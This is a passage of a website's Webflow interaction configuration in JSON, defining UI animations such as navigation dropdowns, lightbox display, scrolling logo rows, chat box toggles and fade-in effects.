ration":500,"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b65"},"globalSwatchId":"bf8d8a78","rValue":98,"bValue":227,"gValue":77,"aValue":1}},{"id":"a-26-n-10","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"id":"d35a4152-87bb-cd07-3469-1ca025ae425f"},"value":0,"unit":""}},{"id":"a-26-n-12","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b65"},"globalSwatchId":"ce5a455b","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-26-n-14","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b68"},"globalSwatchId":"9b02322b","rValue":72,"bValue":108,"gValue":84,"aValue":1}},{"id":"a-26-n-16","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".mt2-nav-dropdown-arrow-white","selectorGuids":["cec5c2ec-8340-f913-7f03-dfe90d0027ed"]},"value":0,"unit":""}}]}]}],"createdOn":1647809528930},"a-27":{"id":"a-27","title":"expando__open_first","actionItemGroups":[{"actionItems":[{"id":"a-27-n-5","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".expando__header-icon","selectorGuids":["20096c73-2e20-625f-4053-c3b0927d6335"]},"zValue":180,"xUnit":"DEG","yUnit":"DEG","zUnit":"deg"}}]},{"actionItems":[{"id":"a-27-n-2","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":true,"id":"6438a99e78553f61b4f6a429|eb7e17be-72e4-fe28-0fec-755504609fca"},"globalSwatchId":"7019ba95","rValue":246,"bValue":255,"gValue":240,"aValue":1}},{"id":"a-27-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".expando__header-icon","selectorGuids":["20096c73-2e20-625f-4053-c3b0927d6335"]},"zValue":180,"xUnit":"DEG","yUnit":"DEG","zUnit":"deg"}},{"id":"a-27-n-4","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":"SIBLINGS","selector":".question-dropdown-content-wrapper","selectorGuids":["be6bf0e5-1321-5c51-22cd-a1a4318a53af"]},"widthUnit":"PX","heightUnit":"AUTO","locked":false}}]}],"useFirstGroupAsInitialState":true,"createdOn":1626823934781},"a-11":{"id":"a-11","title":"fade-from-right","actionItemGroups":[{"actionItems":[{"id":"a-11-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-11-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":500,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":16,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-11-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}},{"id":"a-11-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-29":{"id":"a-29","title":"Hide Lightbox","actionItemGroups":[{"actionItems":[{"id":"a-29-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553f9f53f6a406|ab59363d-5b6d-e836-c551-b5bedfaea81a"},"value":"none"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1648507524894},"a-30":{"id":"a-30","title":"Move Logos","actionItemGroups":[{"actionItems":[{"id":"a-30-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-30-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":24000,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":-2600,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-30-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]}],"useFirstGroupAsInitialState":true,"createdOn":1649042654435},"a-31":{"id":"a-31","title":"Move Home Illustration","continuousParameterGroups":[{"id":"a-31-p","type":"MOUSE_X","parameterLabel":"Mouse X","continuousActionGroups":[{"keyframe":0,"actionItems":[{"id":"a-31-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".home-illustration-above","selectorGuids":["9dd37c1a-c3c7-94e1-be63-1156f4c56f70"]},"xValue":-20,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"keyframe":100,"actionItems":[{"id":"a-31-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".home-illustration-above","selectorGuids":["9dd37c1a-c3c7-94e1-be63-1156f4c56f70"]},"xValue":20,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]}]},{"id":"a-31-p-2","type":"MOUSE_Y","parameterLabel":"Mouse Y","continuousActionGroups":[{"keyframe":0,"actionItems":[{"id":"a-31-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".home-illustration-above","selectorGuids":["9dd37c1a-c3c7-94e1-be63-1156f4c56f70"]},"yValue":-10,"xUnit":"PX","yUnit":"px","zUnit":"PX"}}]},{"keyframe":100,"actionItems":[{"id":"a-31-n-4","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".home-illustration-above","selectorGuids":["9dd37c1a-c3c7-94e1-be63-1156f4c56f70"]},"yValue":10,"xUnit":"PX","yUnit":"px","zUnit":"PX"}}]}]}],"createdOn":1649123509694},"a-28":{"id":"a-28","title":"Show Lightbox","actionItemGroups":[{"actionItems":[{"id":"a-28-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"SIBLINGS","selector":".lightbox-wrapper","selectorGuids":["4404335a-fc11-a026-e658-42416247438a"]},"value":"flex"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1648507504197},"a-32":{"id":"a-32","title":"Move Logos 2","actionItemGroups":[{"actionItems":[{"id":"a-32-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-32-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":20000,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":-2000,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-32-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]}],"useFirstGroupAsInitialState":true,"createdOn":1649042654435},"a-38":{"id":"a-38","title":"Close Loading Email Version","actionItemGroups":[{"actionItems":[{"id":"a-38-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"selector":".loader-wrapper-email","selectorGuids":["4ccf6861-6f8b-396b-c81a-509b4bd9101e"]},"value":"none"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1663878347359},"a-37":{"id":"a-37","title":"Show Loading Email Version","actionItemGroups":[{"actionItems":[{"id":"a-37-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"selector":".loader-wrapper-email","selectorGuids":["4ccf6861-6f8b-396b-c81a-509b4bd9101e"]},"value":"flex"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1663878347359},"a-39":{"id":"a-39","title":"Move Arrow","actionItemGroups":[{"actionItems":[{"id":"a-39-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"id":"6438a99e78553f5d13f6a425|7b7337fa-9975-657a-252d-afdb500774e2"},"yValue":0,"xUnit":"PX","yUnit":"px","zUnit":"PX"}}]},{"actionItems":[{"id":"a-39-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"easeInOut","duration":500,"target":{"id":"6438a99e78553f5d13f6a425|7b7337fa-9975-657a-252d-afdb500774e2"},"yValue":8,"xUnit":"PX","yUnit":"px","zUnit":"PX"}}]},{"actionItems":[{"id":"a-39-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"easeInOut","duration":500,"target":{"id":"6438a99e78553f5d13f6a425|7b7337fa-9975-657a-252d-afdb500774e2"},"yValue":0,"xUnit":"PX","yUnit":"px","zUnit":"PX"}}]}],"useFirstGroupAsInitialState":true,"createdOn":1665454193564},"a-40":{"id":"a-40","title":"Move Logos 3","actionItemGroups":[{"actionItems":[{"id":"a-40-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-40-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":24000,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":-2600,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-40-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]}],"useFirstGroupAsInitialState":true,"createdOn":1649042654435},"a-41":{"id":"a-41","title":"Show Chat Box","actionItemGroups":[{"actionItems":[{"id":"a-41-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"SIBLINGS","selector":".pop-up-chat-form-wrapper","selectorGuids":["c70a62cd-cead-8b6c-9190-2c2738a9c66e"]},"value":0,"unit":""}},{"id":"a-41-n-2","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"SIBLINGS","selector":".pop-up-chat-form-wrapper","selectorGuids":["c70a62cd-cead-8b6c-9190-2c2738a9c66e"]},"value":"none"}}]},{"actionItems":[{"id":"a-41-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"SIBLINGS","selector":".pop-up-chat-form-wrapper","selectorGuids":["c70a62cd-cead-8b6c-9190-2c2738a9c66e"]},"value":"block"}}]},{"actionItems":[{"id":"a-41-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"SIBLINGS","selector":".pop-up-chat-form-wrapper","selectorGuids":["c70a62cd-cead-8b6c-9190-2c2738a9c66e"]},"value":1,"unit":""}},{"id":"a-41-n-6","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".pop-up-chat-icon","selectorGuids":["ab608fbe-bf42-a8ce-766f-69eb7c349c8f"]},"value":0,"unit":""}},{"id":"a-41-n-5","actionTypeId":"STYLE_OPACITY","config":{"delay":200,"easing":"","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".pop-up-chat-close","selectorGuids":["921a20ae-581f-885e-cfaf-dc56703f4035"]},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":true,"createdOn":1677207889481},"a-42":{"id":"a-42","title":"Hide Chat Box","actionItemGroups":[{"actionItems":[{"id":"a-42-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"SIBLINGS","selector":".pop-up-chat-form-wrapper","selectorGuids":["c70a62cd-cead-8b6c-9190-2c2738a9c66e"]},"value":0,"unit":""}},{"id":"a-42-n-6","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".pop-up-chat-close","selectorGuids":["921a20ae-581f-885e-cfaf-dc56703f4035"]},"value":0,"unit":""}},{"id":"a-42-n-5","actionTypeId":"STYLE_OPACITY","config":{"delay":200,"easing":"","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".pop-up-chat-icon","selectorGuids":["ab608fbe-bf42-a8ce-766f-69eb7c349c8f"]},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-42-n-3","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"SIBLINGS","selector":".pop-up-chat-form-wrapper","selectorGuids":["c70a62cd-cead-8b6c-9190-2c2738a9c66e"]},"value":"none"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1677207889481},"a-44":{"id":"a-44","title":"Flow Loop","actionItemGroups":[{"actionItems":[{"id":"a-44-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"id":"6438a99e78553fcea6f6a3a1|860490cd-3d84-8dc6-59e1-3da53db47df8"},"value":0,"unit":""}},{"id":"a-44-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"id":"6438a99e78553fcea6f6a3a1|caf6dab6-30e0-094f-19b5-55f89a0a704e"},"value":0,"unit":""}}]},{"actionItems":[{"id":"a-44-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":1000,"easing":"","duration":500,"target":{"id":"6438a99e78553fcea6f6a3a1|860490cd-3d84-8dc6-59e1-3da53db47df8"},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-44-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":1000,"easing":"","duration":500,"target":{"id":"6438a99e78553fcea6f6a3a1|caf6dab6-30e0-094f-19b5-55f89a0a704e"},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-44-n-5","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"","duration":500,"target":{"id":"6438a99e78553fcea6f6a3a1|860490cd-3d84-8dc6-59e1-3da53db47df8"},"value":0,"unit":""}},{"id":"a-44-n-6","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"","duration":500,"target":{"id":"6438a99e78553fcea6f6a3a1|caf6dab6-30e0-094f-19b5-55f89a0a704e"},"value":0,"unit":""}}]}],"useFirstGroupAsInitialState":true,"createdOn":1681254510382},"a-45":{"id":"a-45","title":"Flow Loop 2","actionItemGroups":[{"actionItems":[{"id":"a-45-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"id":"6438a99e78553f2c6ef6a3ff|860490cd-3d84-8dc6-59e1-3da53db47df8"},"value":0,"unit":""}},{"id":"a-45-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"id":"6438a99e78553f2c6ef6a3ff|caf6dab6-30e0-094f-19b5-55f89a0a704e"},"value":0,"unit":""}}]},{"actionItems":[{"id":"a-45-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":1000,"easing":"","duration":500,"target":{"id":"6438a99e78553f2c6ef6a3ff|860490cd-3d84-8dc6-59e1-3da53db47df8"},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-45-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":1000,"easing":"","duration":500,"target":{"id":"6438a99e78553f2c6ef6a3ff|caf6dab6-30e0-094f-19b5-55f89a0a704e"},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-45-n-5","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"","duration":500,"target":{"id":"6438a99e78553f2c6ef6a3ff|860490cd-3d84-8dc6-59e1-3da53db47df8"},"value":0,"unit":""}},{"id":"a-45-n-6","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"","duration":500,"target":{"id":"6438a99e78553f2c6ef6a3ff|caf6dab6-30e0-094f-19b5-55f89a0a704e"},"value":0,"unit":""}}]}],"useFirstGroupAsInitialState":true,"createdOn":1681254510382},"a-46":{"id":"a-46","title":"fade-from-right 2","actionItemGroups":[{"actionItems":[{"id":"a-46-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-46-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":500,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":16,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-46-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}},{"id":"a-46-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-49":{"id":"a-49","title":"fade 3","actionItemGroups":[{"actionItems":[{"id":"a-49-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553f00ebf6a3e1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-49-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":400,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553f00ebf6a3e1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}}]},{"actionItems":[{"id":"a-49-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553f00ebf6a3e1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-50":{"id":"a-50","title":"fade-from-bottom 3","actionItemGroups":[{"actionItems":[{"id":"a-50-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553f00ebf6a3e1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-50-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":400,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553f00ebf6a3e1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":null,"yValue":16,"xUnit":"px","yUnit":"px","zUnit":"PX"}}]},{"actionItems":[{"id":"a-50-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553f00ebf6a3e1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":null,"yValue":0,"xUnit":"px","yUnit":"px","zUnit":"PX"}},{"id":"a-50-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553f00ebf6a3e1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-47":{"id":"a-47","title":"fade 2","actionItemGroups":[{"actionItems":[{"id":"a-47-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"64f10463ef2f497d6ac03597|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-47-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":400,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"64f10463ef2f497d6ac03597|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}}]},{"actionItems":[{"id":"a-47-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"64f10463ef2f497d6ac03597|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-48":{"id":"a-48","title":"fade-from-bottom 2","actionItemGroups":[{"actionItems":[{"id":"a-48-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"64f10463ef2f497d6ac03597|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-48-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":400,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"64f10463ef2f497d6ac03597|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":null,"yValue":16,"xUnit":"px","yUnit":"px","zUnit":"PX"}}]},{"actionItems":[{"id":"a-48-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"64f10463ef2f497d6ac03597|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":null,"yValue":0,"xUnit":"px","yUnit":"px","zUnit":"PX"}},{"id":"a-48-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"64f10463ef2f497d6ac03597|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-51":{"id":"a-51","title":"Nav Dropdown Open 5","actionItemGroups":[{"actionItems":[{"id":"a-51-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"value":"flex"}}]},{"actionItems":[{"id":"a-51-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"value":1,"unit":""}},{"id":"a-51-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600743542218},"a-52":{"id":"a-52","title":"Nav Dropdown Close 5","actionItemGroups":[{"actionItems":[{"id":"a-52-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"value":0,"unit":""}},{"id":"a-52-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"yValue":10,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-52-n-3","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"value":"none"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600743542218},"a-53":{"id":"a-53","title":"Nav Open Mobile 5","actionItemGroups":[{"actionItems":[{"id":"a-53-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"heightValue":0,"widthUnit":"PX","heightUnit":"PX","locked":false}}]},{"actionItems":[{"id":"a-53-n-2","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"widthUnit":"VW","heightUnit":"AUTO","locked":false}},{"id":"a-53-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".mt2-nav-dropdown-arrow","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b772"]},"zValue":180,"xUnit":"DEG","yUnit":"DEG","zUnit":"DEG"}}]}],"useFirstGroupAsInitialState":true,"createdOn":1600747660813},"a-54":{"id":"a-54","title":"Nav Close Mobile 5","actionItemGroups":[{"actionItems":[{"id":"a-54-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"widthUnit":"PX","heightUnit":"AUTO","locked":false}}]},{"actionItems":[{"id":"a-54-n-2","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"easeInOut","duration":400,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"heightValue":0,"widthUnit":"VW","heightUnit":"PX","locked":false}},{"id":"a-54-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".mt2-nav-dropdown-arrow","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b772"]},"zValue":0,"xUnit":"DEG","yUnit":"DEG","zUnit":"DEG"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600747660813},"a-55":{"id":"a-55","title":"Nav Dropdown Open 6","actionItemGroups":[{"actionItems":[{"id":"a-55-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"value":"flex"}}]},{"actionItems":[{"id":"a-55-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"value":1,"unit":""}},{"id":"a-55-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600743542218},"a-56":{"id":"a-56","title":"Nav Dropdown Close 6","actionItemGroups":[{"actionItems":[{"id":"a-56-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"value":0,"unit":""}},{"id":"a-56-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"yValue":10,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-56-n-3","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"value":"none"}}]}],"useFirstGrou